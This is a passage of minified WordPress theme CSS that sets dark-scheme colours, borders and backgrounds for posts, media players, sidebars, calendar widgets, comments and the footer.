.vc_inline-link,.scheme_dark .post_meta .vc_inline-link:after,.scheme_dark .post_meta .vc_inline-link:hover:after,.scheme_dark .post_meta_item a,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_meta_item{color:#8d83b8}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta .vc_inline-link:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_meta .post_meta_item:hover{color:#00b8f4}.scheme_dark .post_item .post_title a:hover{color:#ff1000}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#ff1000}.scheme_dark .post_item.product .post_meta_item.post_categories a{color:#a8adc5}.scheme_dark .post_meta_item.post_categories a:hover,.scheme_dark .post_item.product .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark .post_meta_item .socials_share .social_items{background-color:transparent}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#191d32;	border-color:#313459;	color:#8d83b8}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#313459}.scheme_dark .post_layout_classic{border-color:#313459}.scheme_dark.gallery_preview:before{background-color:#191d32}.scheme_dark.gallery_preview{color:#a8adc5}.scheme_dark .trx_addons_audio_player.with_cover .audio_author,.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .wp-playlist .mejs-container .mejs-controls{background:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls{background:#ffffff}.scheme_dark .mejs-controls .mejs-button>button{color:#ffffff}.scheme_dark .mejs-controls .mejs-button>button:hover,.scheme_dark .mejs-controls .mejs-button>button:focus{color:#fe7259}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ff1000}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#00b8f4}.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#00b8f4}.scheme_dark .trx_addons_audio_player.without_cover,.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#20243d;	background-color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author{color:#ff1000}.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_description,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_description{color:#a8adc5}.scheme_dark .wp-playlist-light{background:#191d32;	border-color:#313459;	color:#a8adc5}.scheme_dark .wp-playlist-light .wp-playlist-caption{color:#ffffff}.scheme_dark .wp-playlist-light .wp-playlist-playing{background:#131627;	color:#ffffff}.scheme_dark .wp-playlist-item{border-color:#313459}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#131627}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover,.scheme_dark .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover,.scheme_dark .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover{color:#ff1000;	border-color:#ff1000}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover{color:#ff1000}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#182124;	background-color:#ff1000}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#191d32 0%,rgba(25,29,50,0) 100%) no-repeat scroll right top / 100% 100% rgba(25,29,50,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#313459}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .nav-links-more a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .nav-links-more a:hover{color:#131627;	background-color:#ffffff}.scheme_dark .esg-filters div.esg-navigationbutton,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff;	background:transparent!important;	background-color:#131627!important}.scheme_dark .esg-filters div.esg-navigationbutton:hover,.scheme_dark .esg-filters div.esg-navigationbutton.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff!important;	background-color:#00b8f4!important}.scheme_dark .woocommerce div.product form.cart .variations label{color:#ffffff}.scheme_dark .posts_container .full_post_content,.scheme_dark .posts_container .full_post_content:not(:last-child),.scheme_dark .sc_item_posts_container .full_post_content,.scheme_dark .sc_item_posts_container .full_post_content:not(:last-child){border-color:#313459}.scheme_dark .full_post_loading:after{background-color:rgba(25,29,50,0.7)}.scheme_dark button.full_post_close{color:#ffffff;	background-color:#191d32}.scheme_dark button.full_post_close:hover{color:#00b8f4}.scheme_dark .full_post_progress_bar{stroke:#ff1000}.scheme_dark .post_item_single .post_header .post_date{color:#8d83b8}.scheme_dark .single.single-post .post_item_single,.scheme_dark .related_wrap.related_style_classic .post_header,.scheme_dark .comment_body{background-color:#131627}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#ff1000}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption{color:#ff1000}.scheme_dark .post_item_single .post_header .post_meta_item.post_date{color:#a8adc5}.scheme_dark .post_item_single a.post_meta_item:hover,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#00b8f4}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#ff1000}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#00b8f4}.scheme_dark .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon{color:#131627 !important;	background:#ffffff!important}.scheme_dark .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item:hover .social_icon{color:#182124 !important;	background:#00b8f4!important}.scheme_dark .post_item_single .post_content>.post_meta_single .post_tags .post_meta_label,.scheme_dark .socials_share .socials_caption{color:#a8adc5}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#191d32}.scheme_dark .nav-links-single .nav-links{border-color:#313459}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#8d83b8}.scheme_dark .nav-links-single .nav-links a .post_date{color:#8d83b8}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#ff1000}.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#313459;	background-color:#191d32}.scheme_dark .previous_post_content{border-color:#313459}.scheme_dark .nav-links-single .nav-links a .nav-arrow{border-color:rgba(255,255,255,0.2)}.scheme_dark .nav-links-single .nav-links a{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover{color:#ff1000}.scheme_dark .author_info .author_title{color:#ffffff}.scheme_dark .author_info a{color:#ff1000}.scheme_dark .author_info a:hover{color:#ffffff}.scheme_dark .author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark .author_info .socials_wrap .social_item:hover .social_icon{color:#182124;	background-color:#00b8f4}.scheme_dark .author_info{color:#635C81;	background-color:#131627}.scheme_dark .related_wrap{border-color:#313459}.scheme_dark .related_wrap.related_style_modern .post_header{background-color:rgba(25,29,50,0.7)}.scheme_dark .related_wrap.related_style_modern:hover .post_header{background-color:#191d32}.scheme_dark .related_wrap.related_style_modern .post_meta a{color:#a8adc5}.scheme_dark .related_wrap.related_style_modern:hover .post_meta a{color:#8d83b8}.scheme_dark .related_wrap.related_style_modern:hover .post_meta a:hover{color:#ffffff}.scheme_dark .nav-links-single .nav-links a .nav-arrow:after{color:#ffffff}.scheme_dark .page_contact_form{border-color:#313459}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#313459}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#313459}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#00b8f4}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#ff1000}.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#00b8f4}.scheme_dark .comments_list_wrap .comment_text{color:#a8adc5}.scheme_dark .comments_list_wrap .comment_reply a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#00b8f4}.scheme_dark .comments_form_wrap{border-color:#313459}.scheme_dark .comments_wrap .comments_notes{color:#8d83b8}.scheme_dark .comments_list_wrap .comment_author{color:#ff1000}.scheme_dark .comments_list_wrap .comment_author .comment_author_preffix{color:#a8adc5}.scheme_dark .comments_list_wrap .comment_author a{color:#ff1000}.scheme_dark .comments_list_wrap .comment_author a:hover{color:#ffffff}.scheme_dark .comment-form .trx_addons_message_box{background-color:#131627; color:#a8adc5}.scheme_dark .comment-form .trx_addons_message_box.trx_addons_message_box_error,.scheme_dark form .error_field{border-color:#ff1000!important}.scheme_dark .post_item_404 .page_title{color:#8d83b8}.scheme_dark .post_item_404 .page_description{color:#ff1000}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{background-color:#131627;	color:#a8adc5}.scheme_dark .sidebar_inner .widget + .widget{border-color:#313459}.scheme_dark.sidebar .widget + .widget{border-color:#20243d}.scheme_dark.sidebar a{color:#ff1000}.scheme_dark.sidebar a:hover{color:#00b8f4}.scheme_dark .widget_search{background-color:#ffffff}.scheme_dark .widget_search input[type="submit"]{color:#131627}.scheme_dark .widget_search .widget_title{color:#131627}.scheme_dark .widget_search .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.scheme_dark .widget.widget_search input[type="search"]{background-color:#f3f5f7; border-color:#f3f5f7}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#313459}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#ff1000}.scheme_dark .sidebar_control{color:#ffffff !important;	background-color:#131627;	border-color:#20243d}.scheme_dark .sidebar_control:hover{color:#ff1000 !important;	background-color:#191d32;	border-color:#272C43}.scheme_dark .wp-block-archives-list li:before,.scheme_dark .wp-block-categories-list li:before,.scheme_dark .wp-block-page-list li:before,.scheme_dark .widget ul>li:before{background-color:#ff1000}.scheme_dark.sidebar .wp-block-archives-list li:before,.scheme_dark.sidebar .wp-block-categories-list li:before,.scheme_dark.sidebar .wp-block-page-list li:before,.scheme_dark.sidebar ul>li:before{background-color:#ff1000}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#ffffff}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#ff1000}.scheme_dark.sidebar .post_meta,.scheme_dark.sidebar .post_meta_item,.scheme_dark.sidebar .post_meta_item:after,.scheme_dark.sidebar .post_meta_item:hover:after,.scheme_dark.sidebar .post_meta .vc_inline-link,.scheme_dark.sidebar .post_meta .vc_inline-link:after,.scheme_dark.sidebar .post_meta .vc_inline-link:hover:after,.scheme_dark.sidebar .post_meta_item a,.scheme_dark.sidebar .post_info .post_info_item,.scheme_dark.sidebar .post_info .post_info_item a,.scheme_dark.sidebar .post_info_counters .post_meta_item{color:#9f97bf}.scheme_dark.sidebar .post_date a:hover,.scheme_dark.sidebar a.post_meta_item:hover,.scheme_dark.sidebar .post_meta_item a:hover,.scheme_dark.sidebar .post_meta .vc_inline-link:hover,.scheme_dark.sidebar .post_info .post_info_item a:hover,.scheme_dark.sidebar .post_info_counters .post_meta_item:hover{color:#ffffff}.scheme_dark.sidebar .post_item .post_title a:hover{color:#ff1000}.scheme_dark.sidebar .post_meta_item.post_categories,.scheme_dark.sidebar .post_meta_item.post_categories a{color:#ff1000}.scheme_dark.sidebar .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark.sidebar .post_meta_item .socials_share .social_items{background-color:#131627}.scheme_dark.sidebar .post_meta_item .social_items,.scheme_dark.sidebar .post_meta_item .social_items:before{background-color:#131627;	border-color:#20243d;	color:#9f97bf}.scheme_dark .widget.widget_recent_posts .recent_post_content,.scheme_dark .widget_product_tag_cloud .tagcloud,.scheme_dark .widget_tag_cloud .tagcloud,.scheme_dark .widget_banner,.scheme_dark .widget_recent_comments ul,.scheme_dark .woocommerce .widget_product_categories .product-categories,.scheme_dark .woocommerce .widget_price_filter .price_slider_wrapper,.scheme_dark .widget_shopping_cart .widget_shopping_cart_content{background-color:#272C43}.scheme_dark .widget_recent_comments ul li .comment-author-link{color:#ffffff}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_categories a{background-color:#ff1000}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_categories a:hover{background-color:#00b8f4}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_title a:hover{color:#ff1000}.scheme_dark.sidebar .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th,.scheme_dark .wp-block-calendar tbody td a,.scheme_dark .wp-block-calendar th{color:#ffffff}.scheme_dark .widget_calendar caption,.scheme_dark .wp-block-calendar caption{color:#ff1000}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar table,.scheme_dark .widget_calendar .wp-calendar-nav,.scheme_dark .wp-block-calendar caption,.scheme_dark .wp-block-calendar table,.scheme_dark .wp-block-calendar .wp-calendar-nav{background-color:#131627}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th,.scheme_dark.sidebar .wp-block-calendar caption,.scheme_dark.sidebar .wp-block-calendar tbody td a,.scheme_dark.sidebar .wp-block-calendar th{color:#ffffff}.scheme_dark .widget_calendar tbody td,.scheme_dark .wp-block-calendar tbody td{color:#a8adc5 !important}.scheme_dark.sidebar .widget_calendar tbody td,.scheme_dark.sidebar .wp-block-calendar tbody td{color:#a8adc5 !important}.scheme_dark .widget_calendar tbody td a:hover,.scheme_dark .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_dark.sidebar .widget_calendar tbody td a:hover,.scheme_dark.sidebar .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_dark .widget_calendar tbody td a:after,.scheme_dark .wp-block-calendar tbody td a:after{background-color:#191d32}.scheme_dark.sidebar .widget_calendar tbody td a:after,.scheme_dark.sidebar .wp-block-calendar tbody td a:after{background-color:#ff1000}.scheme_dark .widget_calendar td#today,.scheme_dark .wp-block-calendar td#today{color:#ffffff !important}.scheme_dark .widget_calendar td#today a,.scheme_dark .wp-block-calendar td#today a{color:#ffffff}.scheme_dark .widget_calendar td#today a:hover,.scheme_dark .wp-block-calendar td#today a:hover{color:#ffffff}.scheme_dark .widget_calendar td#today:before,.scheme_dark .wp-block-calendar td#today:before{background-color:#00b8f4}.scheme_dark.sidebar .widget_calendar td#today:before,.scheme_dark.sidebar .wp-block-calendar td#today:before{background-color:#ff1000}.scheme_dark .widget_calendar td#today a:after,.scheme_dark .wp-block-calendar td#today a:after{background-color:#ff1000}.scheme_dark .widget_calendar td#today a:hover:after,.scheme_dark .wp-block-calendar td#today a:hover:after{background-color:#182124}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a,.scheme_dark .wp-block-calendar #prev a,.scheme_dark .wp-block-calendar #next a,.scheme_dark .widget_calendar .wp-calendar-nav-prev a,.scheme_dark .widget_calendar .wp-calendar-nav-next a,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a,.scheme_dark.sidebar .wp-block-calendar #prev a,.scheme_dark.sidebar .wp-block-calendar #next a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover,.scheme_dark .wp-block-calendar #prev a:hover,.scheme_dark .wp-block-calendar #next a:hover,.scheme_dark .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_dark .widget_calendar .wp-calendar-nav-next a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover,.scheme_dark.sidebar .wp-block-calendar #prev a:hover,.scheme_dark.sidebar .wp-block-calendar #next a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before,.scheme_dark .wp-block-calendar td#prev a:before,.scheme_dark .wp-block-calendar td#next a:before,.scheme_dark .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark .sidebar .widget_calendar td#prev a:before,.scheme_dark .sidebar .widget_calendar td#next a:before,.scheme_dark .sidebar .wp-block-calendar td#prev a:before,.scheme_dark .sidebar .wp-block-calendar td#next a:before,.scheme_dark .sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark .sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark .sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark .sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before,.scheme_dark.sidebar .wp-block-calendar td#prev a:before,.scheme_dark.sidebar .wp-block-calendar td#next a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark .widget_categories>ul,.scheme_dark .widget_nav_menu ul:not(.sub-menu),.scheme_dark .widget_archive>ul,.scheme_dark .widget_pages>ul,.scheme_dark .widget_meta>ul,.scheme_dark .widget_recent_entries>ul,.scheme_dark .widget_rss>ul,.scheme_dark .wp-block-latest-posts__list.wp-block-latest-posts,.scheme_dark .wp-block-group .wp-block-latest-comments,.scheme_dark .widget_text .textwidget,.scheme_dark ol.wp-block-latest-comments{background-color:#131627}.scheme_dark .wp-block-archives .select_container select,.scheme_dark .wp-block-categories.wp-block-categories-dropdown .select_container select,.scheme_dark .textwidget .select_container select{border-color:#313459 !important}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{color:#ffffff}.scheme_dark .widget_recent_entries .post-date{color:#8d83b8}.scheme_dark.widget_recent_entries .post-date{color:#9f97bf}.scheme_dark .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_dark .widget_rss .rss-date{color:#8d83b8}.scheme_dark.sidebar .widget_rss .rss-date{color:#9f97bf}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a,.scheme_dark .wp-block-tag-cloud a,.scheme_dark .single.single-post .post_item_single .post_content .post_tags a{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a,.scheme_dark.sidebar .wp-block-tag-cloud a{color:#ffffff;	background-color:#20243d}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover,.scheme_dark .single.single-post .post_item_single .post_content .post_tags a:hover{color:#ffffff !important;	background-color:#00b8f4}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover,.scheme_dark.sidebar .wp-block-tag-cloud a:hover{background-color:#ff1000}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#131627;	color:#a8adc5}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#20243d}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#ff1000}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#ff1000}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#ffffff}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#ff1000}.scheme_dark .footer_wrap .widget.wp-widget-nav_menu ul li a{color:#635C81}.scheme_dark .footer_wrap .widget.wp-widget-nav_menu ul li a:hover{color:#00b8f4}.footer_wrap .scheme_dark .socials_wrap .social_item{border-color:#313459; background-color:#191d32}.footer_wrap .scheme_dark .socials_wrap .social_item .social_icon{background-color:#191d32!important}.footer_wrap .scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4!important; color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-short a{color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-short a:hover{color:#00b8f4}.scheme_dark .footer_wrap.footer_custom_footer-boating a{color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-boating a:hover{color:#00b8f4}.scheme_dark.footer_wrap .post_meta,.scheme_dark.footer_wrap .post_meta_item,.scheme_dark.footer_wrap .post_meta_item:after,.scheme_dark.footer_wrap .post_meta_item:hover:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link,.scheme_dark.footer_wrap .post_meta .vc_inline-link:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_dark.footer_wrap .post_meta_item a,.scheme_dark.footer_wrap .post_info .post_info_item,.scheme_dark.footer_wrap .post_info .post_info_item a,.scheme_dark.footer_wrap .post_info_counters .post_meta_item{color:#9f97bf}.scheme_dark.footer_wrap .post_date a:hover,.scheme_dark.footer_wrap a.post_meta_item:hover,.scheme_dark.footer_wrap .post_meta_item a:hover,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover,.scheme_dark.footer_wrap .post_info .post_info_item a:hover,.scheme_dark.footer_wrap .post_info_counters .post_meta_item:hover{color:#ffffff}.scheme_dark.footer_wrap .post_item .post_title a:hover{color:#ff1000}.scheme_dark.footer_wrap .post_meta_item.post_categories,.scheme_dark.footer_wrap .post_meta_item.post_categories a{color:#ff1000}.scheme_dark.footer_wrap .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark.footer_wrap .post_meta_item .socials_share .social_items{background-color:#131627}.scheme_dark.footer_wrap .post_meta_item .social_items,.scheme_dark.footer_wrap .post_meta_item .social_items:before{background-color:#131627;	border-color:#20243d;	color:#9f97bf}.scheme_dark .footer_logo_inner{border-color:#20243d}.scheme_dark .footer_logo_inner:after{background-color:#a8adc5}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#a8adc5}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#ff1000}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#9f97bf}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#e5e5e5}.scheme_dark .footer_copyright_inner{background-color:#191d32;	border-color:#313459;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#ff1000}.scheme_dark .footer_copyright_inner .copyright_text{color:#a8adc5}.scheme_dark .mfp-bg,.scheme_dark .elementor-lightbox{background-color:rgba(25,29,50,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-wrap .mfp-close{color:#ff1000;	background-color:transparent}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button,.scheme_dark .elementor-lightbox .elementor-swiper-button{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#00b8f4}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_dark .elementor-lightbox .elementor-swiper-button:hover{color:#ff1000}.scheme_dark div.wpcf7-validation-errors,.scheme_dark div.wpcf7-acceptance-missing{border-color:#ff1000}.scheme_dark 